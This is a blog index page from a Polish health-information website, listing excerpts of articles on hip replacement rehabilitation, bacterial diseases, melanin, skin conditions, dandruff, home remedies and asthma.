				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-endoprotezie-biodra-etapy-i-kluczowe-cwiczenia/" rel="bookmark">Rehabilitacja po endoprotezie biodra: etapy i kluczowe ćwiczenia</a></h2>
				<div class="post-info-date">1 maja 2025</div>


				<div class="entry-content">
					<p>Rehabilitacja po endoprotezie biodra to kluczowy etap w powrocie do zdrowia, który ma na celu przywrócenie pełnej sprawności i poprawę jakości życia pacjentów. Już w ciągu 24 godzin po operacji rozpoczyna się intensywny proces, który obejmuje różnorodne ćwiczenia izometryczne, siłowe&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-endoprotezie-biodra-etapy-i-kluczowe-cwiczenia/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-endoprotezie-biodra-etapy-i-kluczowe-cwiczenia/" data-title="Rehabilitacja po endoprotezie biodra: etapy i kluczowe ćwiczenia" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-endoprotezie-biodra-etapy-i-kluczowe-cwiczenia/" data-title="Rehabilitacja po endoprotezie biodra: etapy i kluczowe ćwiczenia" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-endoprotezie-biodra-etapy-i-kluczowe-cwiczenia/" data-title="Rehabilitacja po endoprotezie biodra: etapy i kluczowe ćwiczenia" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/rehabilitacja-po-endoprotezie-biodra-etapy-i-kluczowe-cwiczenia/" data-title="Rehabilitacja po endoprotezie biodra: etapy i kluczowe ćwiczenia" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741745673.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-736" class="post-736 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/choroby-bakteryjne-objawy-leczenie-i-najczestsze-patogeny/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741794142.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741794142.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741794142-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741794142-768x614.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/choroby-bakteryjne-objawy-leczenie-i-najczestsze-patogeny/" rel="bookmark">Choroby bakteryjne: objawy, leczenie i najczęstsze patogeny</a></h2>
				<div class="post-info-date">1 maja 2025</div>


				<div class="entry-content">
					<p>Choroby bakteryjne stanowią istotny problem zdrowotny na całym świecie, wywołując różnorodne schorzenia, które mogą wpływać na każdy układ w organizmie. Szacuje się, że około 200 gatunków bakterii jest zdolnych do wywoływania chorób u ludzi, a ich objawy mogą przybierać różnorodne&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/choroby-bakteryjne-objawy-leczenie-i-najczestsze-patogeny/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/choroby-bakteryjne-objawy-leczenie-i-najczestsze-patogeny/" data-title="Choroby bakteryjne: objawy, leczenie i najczęstsze patogeny" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/choroby-bakteryjne-objawy-leczenie-i-najczestsze-patogeny/" data-title="Choroby bakteryjne: objawy, leczenie i najczęstsze patogeny" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/choroby-bakteryjne-objawy-leczenie-i-najczestsze-patogeny/" data-title="Choroby bakteryjne: objawy, leczenie i najczęstsze patogeny" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/choroby-bakteryjne-objawy-leczenie-i-najczestsze-patogeny/" data-title="Choroby bakteryjne: objawy, leczenie i najczęstsze patogeny" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741794142.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-982" class="post-982 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/melanina-co-to-jest-jej-rodzaje-i-wplyw-na-zdrowie-skory/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741732122.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741732122.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741732122-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741732122-768x614.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/melanina-co-to-jest-jej-rodzaje-i-wplyw-na-zdrowie-skory/" rel="bookmark">Melanina: co to jest, jej rodzaje i wpływ na zdrowie skóry</a></h2>
				<div class="post-info-date">1 maja 2025</div>


				<div class="entry-content">
					<p>Melanina to niezwykle istotny pigment, który odgrywa kluczową rolę w naszej skórze, włosach i oczach. Powstaje z aminokwasu tyrozyny i występuje w trzech głównych formach: eumelaninie, feomelaninie oraz neuromelaninie, z których każda nadaje inny kolor. Zrozumienie, jak melanina wpływa na&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/melanina-co-to-jest-jej-rodzaje-i-wplyw-na-zdrowie-skory/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/melanina-co-to-jest-jej-rodzaje-i-wplyw-na-zdrowie-skory/" data-title="Melanina: co to jest, jej rodzaje i wpływ na zdrowie skóry" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/melanina-co-to-jest-jej-rodzaje-i-wplyw-na-zdrowie-skory/" data-title="Melanina: co to jest, jej rodzaje i wpływ na zdrowie skóry" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/melanina-co-to-jest-jej-rodzaje-i-wplyw-na-zdrowie-skory/" data-title="Melanina: co to jest, jej rodzaje i wpływ na zdrowie skóry" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/melanina-co-to-jest-jej-rodzaje-i-wplyw-na-zdrowie-skory/" data-title="Melanina: co to jest, jej rodzaje i wpływ na zdrowie skóry" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741732122.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-1018" class="post-1018 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/masc-ichtiolowa-dzialanie-zastosowanie-i-przeciwwskazania/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741754547.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741754547.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741754547-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741754547-768x614.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/masc-ichtiolowa-dzialanie-zastosowanie-i-przeciwwskazania/" rel="bookmark">Maść ichtiolowa: działanie, zastosowanie i przeciwwskazania</a></h2>
				<div class="post-info-date">1 maja 2025</div>


				<div class="entry-content">
					<p>Maść ichtiolowa to niezwykle skuteczny preparat, który od lat cieszy się uznaniem wśród osób borykających się z różnymi problemami skórnymi. Jej działanie ściągające i przeciwbakteryjne sprawia, że jest polecana w terapii trądziku, wyprysków oraz czyraków. Dzięki właściwościom przyspieszającym gojenie i&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/masc-ichtiolowa-dzialanie-zastosowanie-i-przeciwwskazania/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/masc-ichtiolowa-dzialanie-zastosowanie-i-przeciwwskazania/" data-title="Maść ichtiolowa: działanie, zastosowanie i przeciwwskazania" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/masc-ichtiolowa-dzialanie-zastosowanie-i-przeciwwskazania/" data-title="Maść ichtiolowa: działanie, zastosowanie i przeciwwskazania" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/masc-ichtiolowa-dzialanie-zastosowanie-i-przeciwwskazania/" data-title="Maść ichtiolowa: działanie, zastosowanie i przeciwwskazania" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/masc-ichtiolowa-dzialanie-zastosowanie-i-przeciwwskazania/" data-title="Maść ichtiolowa: działanie, zastosowanie i przeciwwskazania" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741754547.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-753" class="post-753 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/objawy-i-leczenie-przewleklych-chorob-skory-poradnik-dla-chorych/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741691238.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741691238.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741691238-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741691238-768x614.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/objawy-i-leczenie-przewleklych-chorob-skory-poradnik-dla-chorych/" rel="bookmark">Objawy i leczenie przewlekłych chorób skóry: poradnik dla chorych</a></h2>
				<div class="post-info-date">30 kwietnia 2025</div>


				<div class="entry-content">
					<p>Przewlekłe choroby skóry to problem, który dotyka miliony ludzi na całym świecie, a ich objawy mogą znacząco wpływać na codzienne życie. Swędzące wykwity, suchość i zmiany skórne to tylko niektóre z dolegliwości, z którymi zmagają się osoby cierpiące na takie&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/objawy-i-leczenie-przewleklych-chorob-skory-poradnik-dla-chorych/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/objawy-i-leczenie-przewleklych-chorob-skory-poradnik-dla-chorych/" data-title="Objawy i leczenie przewlekłych chorób skóry: poradnik dla chorych" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/objawy-i-leczenie-przewleklych-chorob-skory-poradnik-dla-chorych/" data-title="Objawy i leczenie przewlekłych chorób skóry: poradnik dla chorych" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/objawy-i-leczenie-przewleklych-chorob-skory-poradnik-dla-chorych/" data-title="Objawy i leczenie przewlekłych chorób skóry: poradnik dla chorych" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/objawy-i-leczenie-przewleklych-chorob-skory-poradnik-dla-chorych/" data-title="Objawy i leczenie przewlekłych chorób skóry: poradnik dla chorych" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741691238.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-903" class="post-903 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/lupiez-przyczyny-objawy-i-skuteczne-metody-leczenia/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667726.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667726.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667726-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667726-768x614.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/lupiez-przyczyny-objawy-i-skuteczne-metody-leczenia/" rel="bookmark">Łupież: przyczyny, objawy i skuteczne metody leczenia</a></h2>
				<div class="post-info-date">30 kwietnia 2025</div>


				<div class="entry-content">
					<p>Łupież to problem, który dotyka co najmniej 50% populacji, a jego obecność może znacząco wpływać na komfort życia. To nie tylko estetyczny kłopot – nadmierne złuszczanie się naskórka, swędzenie oraz podrażnienie skóry głowy to objawy, które potrafią skutecznie uprzykrzyć codzienność&#8230;.</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/lupiez-przyczyny-objawy-i-skuteczne-metody-leczenia/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/lupiez-przyczyny-objawy-i-skuteczne-metody-leczenia/" data-title="Łupież: przyczyny, objawy i skuteczne metody leczenia" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/lupiez-przyczyny-objawy-i-skuteczne-metody-leczenia/" data-title="Łupież: przyczyny, objawy i skuteczne metody leczenia" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/lupiez-przyczyny-objawy-i-skuteczne-metody-leczenia/" data-title="Łupież: przyczyny, objawy i skuteczne metody leczenia" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/lupiez-przyczyny-objawy-i-skuteczne-metody-leczenia/" data-title="Łupież: przyczyny, objawy i skuteczne metody leczenia" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741667726.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-1045" class="post-1045 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/ocet-jablkowy-na-plamy-starcze-skuteczne-domowe-sposoby/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741789708.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741789708.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741789708-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741789708-768x614.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/ocet-jablkowy-na-plamy-starcze-skuteczne-domowe-sposoby/" rel="bookmark">Ocet jabłkowy na plamy starcze – skuteczne domowe sposoby</a></h2>
				<div class="post-info-date">29 kwietnia 2025</div>


				<div class="entry-content">
					<p>Ocet jabłkowy, znany przede wszystkim jako popularny dodatek do sałatek, ma również niezwykłe właściwości, które mogą przyczynić się do poprawy zdrowia skóry. W miarę jak starzeje się nasza skóra, pojawiają się na niej charakterystyczne plamy starcze, które mogą być efektem&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/ocet-jablkowy-na-plamy-starcze-skuteczne-domowe-sposoby/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/ocet-jablkowy-na-plamy-starcze-skuteczne-domowe-sposoby/" data-title="Ocet jabłkowy na plamy starcze – skuteczne domowe sposoby" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/ocet-jablkowy-na-plamy-starcze-skuteczne-domowe-sposoby/" data-title="Ocet jabłkowy na plamy starcze – skuteczne domowe sposoby" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/ocet-jablkowy-na-plamy-starcze-skuteczne-domowe-sposoby/" data-title="Ocet jabłkowy na plamy starcze – skuteczne domowe sposoby" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/ocet-jablkowy-na-plamy-starcze-skuteczne-domowe-sposoby/" data-title="Ocet jabłkowy na plamy starcze – skuteczne domowe sposoby" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741789708.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-886" class="post-886 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://www.ksiegarniemedyczne.pl/astma-oskrzelowa-objawy-diagnostyka-i-metody-leczenia/" rel="bookmark">
								<img width="800" height="640" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741664958.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741664958.jpg 800w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741664958-300x240.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741664958-768x614.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://www.ksiegarniemedyczne.pl/astma-oskrzelowa-objawy-diagnostyka-i-metody-leczenia/" rel="bookmark">Astma oskrzelowa – objawy, diagnostyka i metody leczenia</a></h2>
				<div class="post-info-date">29 kwietnia 2025</div>


				<div class="entry-content">
					<p>Astma oskrzelowa to przewlekła choroba zapalna dróg oddechowych, która dotyka około 300 milionów ludzi na całym świecie, w tym 4 miliony w Polsce. Charakteryzuje się napadami duszności, przewlekłym zapaleniem oskrzeli oraz ograniczeniem wydolności oddechowej, co czyni ją jedną z poważniejszych&#8230;</p>
<a class="more-link btn alt" href="https://www.ksiegarniemedyczne.pl/astma-oskrzelowa-objawy-diagnostyka-i-metody-leczenia/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by ksiegarniemedyczne.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/astma-oskrzelowa-objawy-diagnostyka-i-metody-leczenia/" data-title="Astma oskrzelowa – objawy, diagnostyka i metody leczenia" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/astma-oskrzelowa-objawy-diagnostyka-i-metody-leczenia/" data-title="Astma oskrzelowa – objawy, diagnostyka i metody leczenia" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/astma-oskrzelowa-objawy-diagnostyka-i-metody-leczenia/" data-title="Astma oskrzelowa – objawy, diagnostyka i metody leczenia" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/astma-oskrzelowa-objawy-diagnostyka-i-metody-leczenia/" data-title="Astma oskrzelowa – objawy, diagnostyka i metody leczenia" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741664958.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
				</div>
				
						</div>
				<nav id="nav-below" class="navigation-post navigation-paging">

		<div class="clear"></div>
	<div class="container-fluid">
		<div class="row">

			<div class="col-md-6 nav-post-prev">
						<a href="https://www.ksiegarniemedyczne.pl/page/18/" >Older posts</a>						</div>

			<div class="col-md-6 nav-post-next">
						<a href="https://www.ksiegarniemedyczne.pl/page/16/" >Newer posts</a>						</div>

		</div>
	</div>
	
	</nav><!-- #nav-below -->
				</div>
						<div class="col-md-3 main-sidebar sidebar">
			<ul id="main-sidebar">
			  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.ksiegarniemedyczne.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/geriatria-objawy-diagnostyka-i-leczenie-chorob-u-seniorow/">Geriatria: objawy, diagnostyka i leczenie chorób u seniorów</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/choroby-wewnetrzne-diagnostyka-leczenie-i-umiejetnosci-lekarzy/">Choroby wewnętrzne: diagnostyka, leczenie i umiejętności lekarzy</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/choroba-wiencowa-serca-objawy-przyczyny-i-leczenie/">Choroba wieńcowa serca: objawy, przyczyny i leczenie</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/lekarz-chorob-metabolicznych-diagnostyka-leczenie-i-konsultacje/">Lekarz chorób metabolicznych: diagnostyka, leczenie i konsultacje</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/domowe-sposoby-na-lupiez-skuteczne-metody-i-przepisy/">Domowe sposoby na łupież: skuteczne metody i przepisy</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-137"><a href="https://www.ksiegarniemedyczne.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.ksiegarniemedyczne.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.ksiegarniemedyczne.pl/kategoria/uzaleznienia/">Uzależnienia</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</li>

<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Warto spojrzeć</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/radzic-pecherzami-skorze/"  rel="bookmark"><img width="50" height="33" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2021/05/wędrówka_1620918696.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak radzić sobie z pęcherzami na skórze?" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2021/05/wędrówka_1620918696.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2021/05/wędrówka_1620918696-300x200.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2021/05/wędrówka_1620918696-768x512.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2021/05/wędrówka_1620918696-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/radzic-pecherzami-skorze/" rel="bookmark">Jak radzić sobie z pęcherzami na skórze?</a><div class="arpw-summary">Pęcherze to dolegliwość, której doświadczył niemal każdy z nas. Pęcherze co robić? Pęcherze- co to takiego? Pęcherz to oddzielenie naskórka od &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/choroby-dzieciece-z-wysypka-objawy-leczenie-i-profilaktyka/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741611827-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby dziecięce z wysypką &#8211; objawy, leczenie i profilaktyka" decoding="async" loading="lazy" 